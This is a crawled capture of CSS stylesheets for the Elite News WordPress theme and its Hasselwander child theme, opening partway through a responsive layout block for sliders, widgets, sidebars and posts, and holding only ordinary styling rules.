margin: 30px 0px 30px 10px;
width: 280px;
float: left;
}

#category-select select{
width: 280px;
}

.ui-autocomplete {
width: 280px;
}

#super_search #super_s{
width: 184px;
}

.view_all {
margin: 10px 0px 20px 39%!important;
}

.royalSlider {
height: 500px!important;  
}

h1.rsSlideTitle {
font-size: 15px;
line-height: 30px;
}

h2.rsSlideTitle {
font-size: 14px;
padding: 7px 10px;
}

.rsFirstSlideTitle {
top: 150px;
}

.rsSecondSlideTitle {
top: 100px;
}

#home_feat_posts .feat_post_box, #cat_feat_posts .feat_post_box{
width: 100%;
}

#home_feat_posts .feat_post_box:first-child, #cat_feat_posts .feat_post_box:first-child{
width: 100%;
}

.fws2 {
width: 100%!important;
}

.fws2 .slide_content_wrap { 
margin: 10% 0px 0px 0px!important;
}

.fws2 .title {       
font-size: 14px;
line-height: 20px;
}

.fws2 .slidePrev {
top: 75%!important;
left: 75%!important;
}

.fws2 .slideNext {
top: 75%!important;
right: 4%!important;
}

.fws2 .custom_read_more{ 
display: none;
}

.fws2 .post-single-rate{
display: none;
}

#featured_two_image_box{
display: none;
}

#ei-slider-small{
margin: 25px 0px 45px 0px;
width: 280px; 
float: left;
}

.lof-slidecontent  .navigator-content, .lof-slidecontent  .navigator-wrapper{
display: none;
}

.lof-slidecontent .slider-description h1 a {
font-size: 18px;  
line-height: 28px!important;  
}

.lof-slidecontent .slider-description{
top: 30px;
left: 20px;
width: 260px;
padding: 10px;
}


.widget.widget_nav_menu{
top: 10px;
left: 5px;
width: 200px!important;
}

.widget_menu_posts li{
float: left;
width: 100%!important;
margin: 5px 0px 20px 0px!important;
}
.widget_menu_posts li:last-child{
margin: 5px 0px 20px 0px!important;
}

.custom-menu-recent-category-widget .tab_inner .widget_menu_posts li{
width: 88%!important;
margin: 5px 0px 100px 20px!important;
}

.widget_menu_title a{ 
font-size: 13px!important;
line-height: 21px!important;
}
.custom-menu-recent-category-widget .tab_inner .widget_menu_posts .widget_menu_title a{
font-size: 11px!important;
line-height: 18px!important;
}

.widget.widget_nav_menu li a{
display: none;
}

.tab_nav {
width: 150px;
font-size: 11px;
line-height: 20px;
padding: 10px 20px 10px 10px;
}

.menu_tab_painel .tab_inner {
width: 55%;
}


a.widget_menu_title{
padding: 110px 10px 15px 15px!important;
font-size: 14px!important;
line-height: 24px!important;
}

#mega_main_menu .menu li{
margin: 10px 5px 10px 0px;
}

#mainMenu ul {
display: none;
}

#mainMenu select {
display: block;
width: 90%;
}

#secondaryMenu{
width: 100%;
text-align: center;
}


#header_top_menu .logout{
position: relative;
margin: 0px 10px 10px 0px;
}

#header_top_menu .user_profile{
position: relative;
margin: 0px 5px 10px 0px;
}

#secondaryMenu ul li a{
font-size: 11px;
margin: 0px 4px;
}

#banner_header_728{
float: left;
margin: 12px 10px 10px 0px;
}

#banner_header_728 img{
max-width: 300px;
height: auto;
}

.wrapHighlight {
width: 300px!important;
height: 90px!important;
}

.wrapHighlight img{
width: 300px!important;
max-width: 290px!important;
height: auto!important;
margin: 0px!important;
}

#banner-header{
float: left;
margin: 12px 10px 10px 0px;
}

#banner-header img{
max-width: 290px;
height: auto;
}

#banner_footer_728 img{
padding: 0px;
}

#banner_footer img{
padding: 0px;
}


.bx-wrapper img {
margin: 10px 15px 10px 15px;
}

.bx-wrapper .bxslider_quote {
display: inline-block;
margin: 12px 20px 20px 20px;
}

.bx-wrapper .custom_read_more{ 
margin: 0px 20px 40px 0px;
}

.home_posts_title h2{
font-size: 28px;
}

#home_main_posts, #home_blog_posts{
width: 100%;
}

#home_content{
width: 100%; 
margin: 0px 0px 40px 10px;
padding: 0px;
}

#content {
width: 100%;
}

#content.hide_sidebar{
width: 100%;
}

#ei-slider-category{
width: 300px;
}

.ei-title h2 a{
font-size: 21px;
line-height: 25px;
}

#ei-slider-small .ei-title h2 a{
font-size: 21px;
line-height: 25px;
}

.ei-title h3{
font-size: 11px;
line-height: 20px;
}

#content.hide_sidebar #ei-slider-category{
width: 300px;
}


.post, .product  {
width: 300px;
margin-left: 0px!important;
}

#content.hide_sidebar .post, #content.hide_sidebar  .product  {
width: 300px;
}

.index_inner {
width: 310px;
}

#content.hide_sidebar .index_inner {
width: 310px;
}


.index_inner.one_column {
width: 111%;
}

#content.hide_sidebar .index_inner.one_column {
width: 104%;
}

.index_inner.one_column .post, .index_inner.one_column .product{
width: 300px!important;
}

#content.hide_sidebar .index_inner.one_column .post, #content.hide_sidebar  .index_inner.one_column .product{
width: 300px!important;
}

.index_inner.one_line .post, .index_inner.one_line .product{
width: 300px!important;
}

.index_inner.one_line .post h2 a, .index_inner.one_line .product h2 a{
display: inline-block;
}

.title_sub_cats{
display: none;
}	

.home_posts_title {
width: 280px!important;
}

.home_posts_title h2{
line-height: 41px;
font-size: 15px;
}


.main_post {
width: 100%!important;
}

.line_post {
width: 100%!important;
}

.line_post.first_post .short_image_box{
width: 100%!important;
}

.simple_post .meta_info_box{
margin: 10px 0px 3px 0px;
}

.sb-nav-retro  .sb-navigation-left, .sb_retro_skin_Kesha .sb-nav-retro .sb-navigation-left{
left: 76%!important;
}

.blog_post.One_column_column {
width: 280px!important;
}

.blog_post.Two_column_column {
width: 280px!important;
}

.blog_post.Three_column_column {
width: 280px!important;
}

.blog_post.Four_column_column {
width: 130px!important;
}

.ms-skin-default .ms-thumb-list.ms-dir-h {
bottom: -150px;
width: 100%;
height: 150px;
}

.ms-videogallery-template .ms-thumb-list.ms-dir-h .ms-thumb-frame {
width: 83px;
height: 150px;
}
.ms-videogallery-template .ms-thumb img{
width: 83px;
height: 60px;
}

.ms-videogallery-template .ms-thumb-ol {
width: 83px;
height: 60px;
}

.ms-videogallery-template .ms-layer.video-title {
font-size: 11px!important;
line-height: 20px!important;
}


#content {
width: 96%;
}


#content.full_width .single_post{
width: 90%;
}

.single_photo, .single_photo .photo_bg_shadow {
min-height: 300px;
}

#left_side, #left_side.ss_right_position, #sidebar-left, #sidebar-left.ss_right_position  {
display: none!important; 
}


#sidebar-right {
position: relative!important;
width: 100%!important; 
padding: 0px!important; 
float: left!important; 
}  

.right-widget{
width: 300px;
margin: 0px 0px 0px 0px;
padding: 0px 0px 25px 0px;
} 

.right-widget:last-child{
padding: 0px 0px 25px 0px;
} 


#sidebar-footer{
width: 100%;
} 

.footer-widget{
width: 100%;
max-width: 300px;
margin: 10px 0px 20px 0px!important;
}

#sidebar-footer .full_width_posts_widget li:first-child .full_widget_info{
bottom: 0px;
}


.widget_recent_posts li{
max-width: 90%;
}

#vertical-ticker li{
max-width: 90%;
}

.tp_recent_tweets li{
width: 75%;
}


.review-summary p{
width: 100%!important;
}

.review-final-score{
display: inline-block;
position: relative;
float: left;
height: auto!important;
width: 100%!important;
}



.single_title h1{
font-size: 22px!important;
line-height: 130%;
}

.photo_bg_inner h1{     
font-size: 22px;
line-height: 130%;
}


#content.full_width .single_post h1{
display: inline-block;
margin: 25px 0px 5px 0px;
}



.commentlist p{
width: 50%;
}

.children .comment {
float: right;
padding: 10px 5px 0 6px;
clear:both;
width: 99%;
margin: 10px 5px 10px 0;
}

.children .comment p{
width: 51%;
}

#credit {
font-size: 10px;
}

.right{
float: left;
}

.wpb_gallery .theme-default .nivoSlider {
min-height: 170px!important;
}

#content.full_width .single_post textarea#comment, 
#content.full_width .single_post input#url, 
#content.full_width .single_post .comment-form-email input, 
#content.full_width .single_post input#author{
width: 90%!important;
margin-top: 10px;
}

#author_content {
margin: -190px 0px 0px 10px;
}

.author_description p{
display: none;
}

.author_email{
display: inline-block;
float: left;
margin: 70px 0px 0px -145px;
}

.arqam-widget-counter ul li i{
margin: 5px 0px 0px 7px!important;
}


#container #content {
width: 100%!important; 
}



#banner_single_728{
width: 100%; 
}

#banner_index_728{
width: 100%; 
}

#content.hide_sidebar #banner_index_728{
margin: 0px 0px 30px 0px;
width: 100%; 
}

#single_content {
width: 300px; 
border: none;
}

#single_content.fixed_sidebar{
width: 260px; 
}

.single_post_line{
width: 300px; 
}

.single_post .single_thumbnail img{
width: 300px; 
}

#similar-post{
width: 260px; 
}

#similar-post .sim_title_box{
width: 260px;
}

#similar-post li{
width: 100%;
}

#navigation_images{
width: 262px; 
}

#navigation_images .alignleft {
width: 100%;
}

#navigation_images .alignright {
width: 100%;
margin-top: 20px;
}

#author_box{
width: 262px; 
}


#author_box h4{
padding: 50px 0px 0px 0px!important;
}

#author_box p{
width: 90%;
}

.author_icons{
top: 15px;
left: 90px;
}

#content #author_box{
margin: 0px 0px 30px 0px;
width: 300px;
}

#content #author_box h4{
padding: 15px 0px 0px 0px;
}

#content .single_post{
width: 300px; 
}

#archive{
width: 300px;
}

.archive_title{
width: 300px;
}

#archive li{
width: 100%;
}

#container #content[role=main] {
width: 300px; 
float: left;
}

.single .product{
width: 300px; 
}

.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{
width: 97%;
}

.woocommerce ul.products li.product .product_category_title{
top: 289px;
}

body.woocommerce .inner_woo {
padding: 0px 10px;
}


}




--- FILE ---
content_type: text/css
request_url: https://www.pr-neuigkeiten.de/wp-content/themes/hasselwander/style.css?ver=1.0.0
body_size: 471
content:
/*
 Theme Name:   Hasselwander Elite News
 Theme URI:    http://hasselwander.co.uk/
 Description:  Hasselwander Child Theme for Elite News
 Author:       Martin John - IT-Professional
 Author URI:   http://it-profi-le.de
 Template:     elitenews
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         news, hasselwander, image-resize
 Text Domain:  elitenews
*/

div.home_posts_title {
   border: none;
    height: auto;
}

div.home_posts_title > a {
    display: none;
}

.home_posts_title h2 {
    background-color: #444;
    height: 30px;
    padding: 0px 10px 0px 10px;
    margin: 0px 0px 0px 0px;
    color: #fff;
    font-size: 13px;
    line-height: 30px;
    font-weight: bold;
    text-transform: uppercase;
}

.home_posts_title h2 a {
    color: #fff;
    padding: 0px 10px 0px 10px;
}

.single_text h2 {
    padding: 0 !important;
}

.hide-category-box .cats_and_formats_box {
    display: none;
}

.touchcarousel ul.touchcarousel-container {
    height: 100%;
}
.touchcarousel.tc-layout-4 .tc-block h4 a {
    text-shadow: 1px 1px black;
}

.touchcarousel.tc-layout-4 .touchcarousel-item {
    height: 100%;
}

.search {
    float: none;
}

#home_main_posts p, #home_line_posts p, #home_simple_posts p {
    margin-bottom: 0 !important;
}

.touchcarousel.tc-layout-4 .touchcarousel-item img {
    width: 250px;
    height: 180px;
    object-fit: cover;
}